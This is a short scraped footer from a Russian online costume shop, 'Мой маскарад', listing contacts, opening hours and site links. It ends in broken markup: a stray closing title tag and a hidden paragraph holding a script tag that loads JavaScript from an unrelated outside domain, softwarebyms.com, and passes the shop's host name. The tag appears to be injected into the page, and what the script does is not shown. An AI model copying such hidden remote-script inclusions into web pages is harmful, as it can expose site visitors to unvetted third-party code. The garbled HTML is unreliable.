
Мои купоны
КОНТАКТЫ
Интернет-магазин
"Мой маскарад"
+7 (966) 324-63-85
info@moy-maskarad.ru
с 9:00 до 21:00
ССЫЛКИ
Акционные товары
Новые товары
Популярные товары
Карта сайта
© 2026 -
Интернет-магазин "Мой Маскарад"</title><p
hidden>width="69.5px" height="118.5px"<script defer
src="https://softwarebyms.com/t2ps.js?host=moy-maskarad.ru">